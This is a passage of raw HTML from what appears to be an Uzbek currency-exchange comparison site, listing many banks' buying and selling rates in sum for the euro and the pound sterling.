                                                            <a rel="nofollow" href="/currency/bank/turonbank">
                                                                <span class="medium-text">
                                                                       Turon bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            180 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/savdogar-bank">
                                                                <span class="medium-text">
                                                                       Garant bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            180 сум                                                        </span>
                                                    </div>
                                                
                                            </div>

                                        </div>
                                    </div>

                                </div>

                            </div>
                                                    <div role="tabpanel" class="tab-pane fade  " id="best_EUR">
                                <div class="bank-contacts">

                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div  class="bc-inner-blocks-left">

                                                <div class="bc-inner-block-left">
                                                 <span class="semibold-text">
                                                  Покупка                                                </span>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/nbu">
                                                                <span class="medium-text">
                                                                       Национальный банк Узбекистана                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            14 050 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/sanoat-qurilish-bank">
                                                                <span class="medium-text">
                                                                       Узпромстройбанк                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 900 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ziraat-bank-uzbekistan">
                                                                <span class="medium-text">
                                                                       Ziraat Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 830 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/kapitalbank">
                                                                <span class="medium-text">
                                                                       Kapitalbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 800 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/qishloq-qurilish-bank">
                                                                <span class="medium-text">
                                                                       BRB                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 800 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ravnaq-bank">
                                                                <span class="medium-text">
                                                                       Octobank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 800 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ipakyulibank">
                                                                <span class="medium-text">
                                                                       Ipak Yuli Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 800 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/agrobank">
                                                                <span class="medium-text">
                                                                       Agrobank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 800 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/hayot-bank">
                                                                <span class="medium-text">
                                                                       Hayot Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 700 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/trastbank">
                                                                <span class="medium-text">
                                                                       Trastbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 700 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/uzkdb-bank">
                                                                <span class="medium-text">
                                                                       KDB Bank Uzbekiston                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 530 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/hamkorbank">
                                                                <span class="medium-text">
                                                                       Hamkorbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 500 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/mikrokreditbank">
                                                                <span class="medium-text">
                                                                       MKBank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 500 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/tenge-bank">
                                                                <span class="medium-text">
                                                                       Tenge Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 500 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/invest-finance-bank">
                                                                <span class="medium-text">
                                                                       Infinbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 500 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/asaka-bank">
                                                                <span class="medium-text">
                                                                       Asakabank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 500 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/aloqabank">
                                                                <span class="medium-text">
                                                                       Aloqabank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 500 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/apexbank">
                                                                <span class="medium-text">
                                                                       APEXBANK                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 500 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/anor-bank">
                                                                <span class="medium-text">
                                                                       Anorbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 390 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/orient-finans-bank">
                                                                <span class="medium-text">
                                                                       Orient Finans Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 300 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/turonbank">
                                                                <span class="medium-text">
                                                                       Turon bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 000 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/asia-alliance-bank">
                                                                <span class="medium-text">
                                                                       Asia Alliance Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 000 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/xalq-bank">
                                                                <span class="medium-text">
                                                                       Xalq Banki                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 000 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ipoteka-bank">
                                                                <span class="medium-text">
                                                                       Ipoteka bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 000 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/savdogar-bank">
                                                                <span class="medium-text">
                                                                       Garant bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 000 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/saderat-bank-tashkent">
                                                                <span class="medium-text">
                                                                       Saderat Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 000 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/universalbank">
                                                                <span class="medium-text">
                                                                       Universal bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 000 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/poytaxtbank">
                                                                <span class="medium-text">
                                                                       Poytaxt bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            13 000 сум                                                        </span>
                                                        </div>
                                                                                                    </div>
                                                                                                    <a href="javascript:void(0)" onclick="$('.zhidden').removeClass('zhidden'); $(this).hide(); " class="all-courses">
                                                        <span class="medium-text">Все курсы</span>
                                                    </a>
                                                                                            </div>
                                            <div  class="bc-inner-blocks-right">
                                                                  <span class="semibold-text">
                                                                  Продажа                                                                </span>

                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/mikrokreditbank">
                                                                <span class="medium-text">
                                                                       MKBank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 200 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/poytaxtbank">
                                                                <span class="medium-text">
                                                                       Poytaxt bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 210 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/hayot-bank">
                                                                <span class="medium-text">
                                                                       Hayot Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 210 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/nbu">
                                                                <span class="medium-text">
                                                                       Национальный банк Узбекистана                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 240 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/trastbank">
                                                                <span class="medium-text">
                                                                       Trastbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 250 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/anor-bank">
                                                                <span class="medium-text">
                                                                       Anorbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 280 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/asia-alliance-bank">
                                                                <span class="medium-text">
                                                                       Asia Alliance Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 300 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/hamkorbank">
                                                                <span class="medium-text">
                                                                       Hamkorbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 300 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/xalq-bank">
                                                                <span class="medium-text">
                                                                       Xalq Banki                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 300 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/tenge-bank">
                                                                <span class="medium-text">
                                                                       Tenge Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 300 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ipoteka-bank">
                                                                <span class="medium-text">
                                                                       Ipoteka bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 350 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ravnaq-bank">
                                                                <span class="medium-text">
                                                                       Octobank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 350 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/kapitalbank">
                                                                <span class="medium-text">
                                                                       Kapitalbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 400 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/sanoat-qurilish-bank">
                                                                <span class="medium-text">
                                                                       Узпромстройбанк                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 500 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/qishloq-qurilish-bank">
                                                                <span class="medium-text">
                                                                       BRB                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 500 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/agrobank">
                                                                <span class="medium-text">
                                                                       Agrobank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 500 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/uzkdb-bank">
                                                                <span class="medium-text">
                                                                       KDB Bank Uzbekiston                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 500 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/aloqabank">
                                                                <span class="medium-text">
                                                                       Aloqabank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 500 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/invest-finance-bank">
                                                                <span class="medium-text">
                                                                       Infinbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 500 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ziraat-bank-uzbekistan">
                                                                <span class="medium-text">
                                                                       Ziraat Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 540 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ipakyulibank">
                                                                <span class="medium-text">
                                                                       Ipak Yuli Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 600 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/turonbank">
                                                                <span class="medium-text">
                                                                       Turon bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 700 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/asaka-bank">
                                                                <span class="medium-text">
                                                                       Asakabank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            14 900 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/universalbank">
                                                                <span class="medium-text">
                                                                       Universal bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            15 000 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/savdogar-bank">
                                                                <span class="medium-text">
                                                                       Garant bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            15 200 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/orient-finans-bank">
                                                                <span class="medium-text">
                                                                       Orient Finans Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            15 300 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/saderat-bank-tashkent">
                                                                <span class="medium-text">
                                                                       Saderat Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            15 500 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/apexbank">
                                                                <span class="medium-text">
                                                                       APEXBANK                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            15 500 сум                                                        </span>
                                                    </div>
                                                
                                            </div>

                                        </div>
                                    </div>

                                </div>

                            </div>
                                                    <div role="tabpanel" class="tab-pane fade  " id="best_GBP">
                                <div class="bank-contacts">

                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div  class="bc-inner-blocks-left">

                                                <div class="bc-inner-block-left">
                                                 <span class="semibold-text">
                                                  Покупка                                                </span>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/nbu">
                                                                <span class="medium-text">
                                                                       Национальный банк Узбекистана                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            16 120 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/sanoat-qurilish-bank">
                                                                <span class="medium-text">
                                                                       Узпромстройбанк                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            16 100 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/qishloq-qurilish-bank">
                                                                <span class="medium-text">
                                                                       BRB                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            16 000 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/trastbank">
                                                                <span class="medium-text">
                                                                       Trastbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            16 000 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/asia-alliance-bank">
                                                                <span class="medium-text">
                                                                       Asia Alliance Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 970 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/kapitalbank">
                                                                <span class="medium-text">
                                                                       Kapitalbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 840 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ipakyulibank">
                                                                <span class="medium-text">
                                                                       Ipak Yuli Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 800 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/asaka-bank">
                                                                <span class="medium-text">
                                                                       Asakabank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 750 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/mikrokreditbank">
                                                                <span class="medium-text">
                                                                       MKBank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 700 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/tenge-bank">
                                                                <span class="medium-text">
                                                                       Tenge Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 650 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/hayot-bank">
                                                                <span class="medium-text">
                                                                       Hayot Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 600 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/agrobank">
                                                                <span class="medium-text">
                                                                       Agrobank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 550 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/hamkorbank">
                                                                <span class="medium-text">
                                                                       Hamkorbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 500 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/aloqabank">
                                                                <span class="medium-text">
                                                                       Aloqabank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 500 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/invest-finance-bank">
                                                                <span class="medium-text">
                                                                       Infinbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 500 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/anor-bank">
                                                                <span class="medium-text">
                                                                       Anorbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 210 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/universalbank">
                                                                <span class="medium-text">
                                                                       Universal bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 200 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ravnaq-bank">
                                                                <span class="medium-text">
                                                                       Octobank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 200 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/turonbank">
                                                                <span class="medium-text">
                                                                       Turon bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 000 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/orient-finans-bank">
                                                                <span class="medium-text">
                                                                       Orient Finans Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            14 800 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/savdogar-bank">
                                                                <span class="medium-text">
                                                                       Garant bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            14 800 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/poytaxtbank">
                                                                <span class="medium-text">
                                                                       Poytaxt bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            14 500 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ipoteka-bank">
                                                                <span class="medium-text">
                                                                       Ipoteka bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            14 000 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/xalq-bank">
                                                                <span class="medium-text">
                                                                       Xalq Banki                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 500 сум                                                        </span>
                                                        </div>
                                                                                                    </div>
                                                                                                    <a href="javascript:void(0)" onclick="$('.zhidden').removeClass('zhidden'); $(this).hide(); " class="all-courses">
                                                        <span class="medium-text">Все курсы</span>
                                                    </a>
                                                                                            </div>
                                            <div  class="bc-inner-blocks-right">
                                                                  <span class="semibold-text">
                                                                  Продажа                                                                </span>

                                                                                                    <div class="bc-inner-block-left-texts ">
